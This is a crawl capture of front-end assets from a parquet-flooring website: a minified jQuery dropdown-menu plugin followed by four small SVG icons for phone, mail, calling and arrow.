body_size: 1083
content:
!function(r){var s="portableMenu",a="dropDown",n={controlSelector:null,animationMethod:a,maxWidth:null,duration:500,isMultilevel:!1,showExpanded:!1,showAs:"block",progressClass:"progress",activeClass:"active",expandedClass:"expanded",parentSelector:".parent",submenuSelector:".submenu"},_=null;function i(e,t){(_=this)._$element=r(e),_._settings=r.extend({},n,t),_._$control=r(_._settings.controlSelector),_._$control.data("plugin_"+s,_),_._settings.isMultilevel&&_._$element.find(_._settings.parentSelector).click(function(e){_._onParentItemClick(this,e)}),_._$control.click(function(e){_._onControlClick(e)}),r(document).bind("click.portablemenu",function(e){_._onDocumentClick(e)}),_._settings.maxWidth?(r(window).resize(_._onWindowResize),_._onWindowResize()):_._isActive=!0,_._settings.showExpanded&&_._onControlClick()}i.prototype._onParentItemClick=function(e,t){if(!_._isActive||_._isInProgress||!r(t.target).parent(_._settings.parentSelector).length)return!1;_._isInProgress=!0;var s=r(e);return s.children(_._settings.submenuSelector).slideToggle(_._settings.duration,function(){s.toggleClass(_._settings.expandedClass),_._isInProgress=!1}),"A"==t.target.tagName&&t.preventDefault(),!1},i.prototype._onControlClick=function(e){if(_._isActive&&!_._isInProgress){_._isInProgress=!0;var t=_._$element.is(":visible");if(r.each([_._$element,_._$control],function(e,t){_._settings.progressClass&&this.addClass(_._settings.progressClass)}),e&&!t){var s=r(e.target).data("menu-item");if("number"==typeof s){var n=_._$element.find("> ul > li").eq(s);_._hideSubmenus(),n.addClass(_._settings.expandedClass),n.children(_._settings.submenuSelector).show()}}switch(_._settings.animationMethod){case a:_._$element.slideToggle(_._settings.duration,function(){_._$element.css("display",_._settings.showAs),_._manageProgress(t)});break;case"slideDown":var i=parseInt(_._$element.css("top"))||0,o=-_._$element.outerHeight()+i;t||_._$element.css({display:_._settings.showAs,top:o}),_._$element.animate({top:t?o:i},_._settings.duration,function(){_._manageProgress(t)});break;case"slideRight":var l=-_._$element.outerWidth();t||_._$element.css({display:_._settings.showAs,left:l}),_._$element.animate({left:t?l:0},_._settings.duration,function(){_._manageProgress(t)})}}},i.prototype._manageProgress=function(e){e&&_._$element.hide(),r.each([_._$element,_._$control],function(e,t){_._settings.progressClass&&this.removeClass(_._settings.progressClass)}),_._$control.toggleClass(_._settings.activeClass),_._isInProgress=!1},i.prototype._onDocumentClick=function(e){var t=r(e.target);_._isActive&&_._$element.is(":visible")&&!t.closest(_._$element).length&&!t.closest(_._$control).length&&_._onControlClick()},i.prototype._onWindowResize=function(){_._isActive&&r(window).width()>_._settings.maxWidth?(_._$element.stop(!0,!0),_._$element.css({display:"",left:"",top:""}),_._hideSubmenus(),_._isActive=!1):!_._isActive&&r(window).width()<=_._settings.maxWidth&&(_._$element.hide(),_._$control.removeClass(_._settings.activeClass),_._isActive=!0)},i.prototype._hideSubmenus=function(){_._$element.find(_._settings.parentSelector).removeClass(_._settings.expandedClass),_._$element.find(_._settings.submenuSelector).css("display","")},r.fn[s]=function(t){return this.each(function(){var e=r(this).data("plugin_"+s);e||"object"!=typeof t&&void 0!==t?e&&"string"==typeof t&&(void 0!==e[t]?e[t].apply(e,Array.slice(arguments,1)):r.error('Method "'+t+"\" doesn't exist for jQuery."+s)):r(this).data("plugin_"+s,new i(this,t))})}}(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/templates/ux/images/icons/phone.svg
body_size: 1056
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 401.998 401.998" width="16" height="16">
	<path style="fill: #8f9a45;" d="M401.129,311.475c-1.137-3.426-8.371-8.473-21.697-15.129c-3.61-2.098-8.754-4.949-15.41-8.566 c-6.662-3.617-12.709-6.95-18.13-9.996c-5.432-3.045-10.521-5.995-15.276-8.846c-0.76-0.571-3.139-2.234-7.136-5 c-4.001-2.758-7.375-4.805-10.14-6.14c-2.759-1.327-5.473-1.995-8.138-1.995c-3.806,0-8.56,2.714-14.268,8.135 c-5.708,5.428-10.944,11.324-15.7,17.706c-4.757,6.379-9.802,12.275-15.126,17.7c-5.332,5.427-9.713,8.138-13.135,8.138 c-1.718,0-3.86-0.479-6.427-1.424c-2.566-0.951-4.518-1.766-5.858-2.423c-1.328-0.671-3.607-1.999-6.845-4.004 c-3.244-1.999-5.048-3.094-5.428-3.285c-26.075-14.469-48.438-31.029-67.093-49.676c-18.649-18.658-35.211-41.019-49.676-67.097 c-0.19-0.381-1.287-2.19-3.284-5.424c-2-3.237-3.333-5.518-3.999-6.854c-0.666-1.331-1.475-3.283-2.425-5.852 s-1.427-4.709-1.427-6.424c0-3.424,2.713-7.804,8.138-13.134c5.424-5.327,11.326-10.373,17.7-15.128 c6.379-4.755,12.275-9.991,17.701-15.699c5.424-5.711,8.136-10.467,8.136-14.273c0-2.663-0.666-5.378-1.997-8.137 c-1.332-2.765-3.378-6.139-6.139-10.138c-2.762-3.997-4.427-6.374-4.999-7.139c-2.852-4.755-5.799-9.846-8.848-15.271 c-3.049-5.424-6.377-11.47-9.995-18.131c-3.615-6.658-6.468-11.799-8.564-15.415C98.986,9.233,93.943,1.997,90.516,0.859 C89.183,0.288,87.183,0,84.521,0c-5.142,0-11.85,0.95-20.129,2.856c-8.282,1.903-14.799,3.899-19.558,5.996 c-9.517,3.995-19.604,15.605-30.264,34.826C4.863,61.566,0.01,79.271,0.01,96.78c0,5.135,0.333,10.131,0.999,14.989 c0.666,4.853,1.856,10.326,3.571,16.418c1.712,6.09,3.093,10.614,4.137,13.56c1.045,2.948,2.996,8.229,5.852,15.845 c2.852,7.614,4.567,12.275,5.138,13.988c6.661,18.654,14.56,35.307,23.695,49.964c15.03,24.362,35.541,49.539,61.521,75.521 c25.981,25.98,51.153,46.49,75.517,61.526c14.655,9.134,31.314,17.032,49.965,23.698c1.714,0.568,6.375,2.279,13.986,5.141 c7.614,2.854,12.897,4.805,15.845,5.852c2.949,1.048,7.474,2.43,13.559,4.145c6.098,1.715,11.566,2.905,16.419,3.576 c4.856,0.657,9.853,0.996,14.989,0.996c17.508,0,35.214-4.856,53.105-14.562c19.219-10.656,30.826-20.745,34.823-30.269 c2.102-4.754,4.093-11.273,5.996-19.555c1.909-8.278,2.857-14.985,2.857-20.126C401.99,314.814,401.703,312.819,401.129,311.475z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/images/ukladka/icons/mail.svg
body_size: 618
content:
<svg width="14" height="11" viewBox="0 0 14 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.4001 2.8986V8.6002C13.4001 9.13063 13.1894 9.63934 12.8143 10.0144C12.4392 10.3895 11.9305 10.6002 11.4001 10.6002H2.6001C2.06966 10.6002 1.56096 10.3895 1.18588 10.0144C0.810811 9.63934 0.600098 9.13063 0.600098 8.6002V2.8986L6.7969 6.545C6.85846 6.5813 6.92863 6.60045 7.0001 6.60045C7.07157 6.60045 7.14173 6.5813 7.2033 6.545L13.4001 2.8986ZM11.4001 0.200195C11.8922 0.200118 12.3671 0.381481 12.7339 0.709587C13.1006 1.03769 13.3336 1.48951 13.3881 1.9786L7.0001 5.7362L0.612098 1.9786C0.666624 1.48951 0.899557 1.03769 1.26633 0.709587C1.63311 0.381481 2.10798 0.200118 2.6001 0.200195H11.4001Z" fill="#AAB657"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/templates/ux/images/icons/Calling.svg
body_size: 807
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Calling">
<g id="Calling_2">
<path id="Stroke 1" d="M14.353 2.5C18.054 2.911 20.978 5.831 21.393 9.532" stroke="#AAB657" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path id="Stroke 3" d="M14.353 6.043C16.124 6.387 17.508 7.772 17.853 9.543" stroke="#AAB657" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path id="Stroke 5" fill-rule="evenodd" clip-rule="evenodd" d="M11.0315 12.4724C15.0205 16.4604 15.9254 11.8467 18.4653 14.3848C20.9138 16.8328 22.3222 17.3232 19.2188 20.4247C18.8302 20.737 16.3613 24.4943 7.68447 15.8197C-0.993406 7.144 2.76157 4.67244 3.07394 4.28395C6.18377 1.17385 6.66682 2.58938 9.11539 5.03733C11.6541 7.5765 7.04254 8.48441 11.0315 12.4724Z" stroke="#AAB657" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/templates/ux/images/icons/arrow.svg
body_size: 282
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 477.175 477.175" width="16" height="30" preserveAspectRatio="xMidYMid slice">
  <path style="fill: #5a646f;" d="M360.731,229.075l-225.1-225.1c-5.3-5.3-13.8-5.3-19.1,0s-5.3,13.8,0,19.1l215.5,215.5l-215.5,215.5 c-5.3,5.3-5.3,13.8,0,19.1c2.6,2.6,6.1,4,9.5,4c3.4,0,6.9-1.3,9.5-4l225.1-225.1C365.931,242.875,365.931,234.275,360.731,229.075z"/>
</svg>
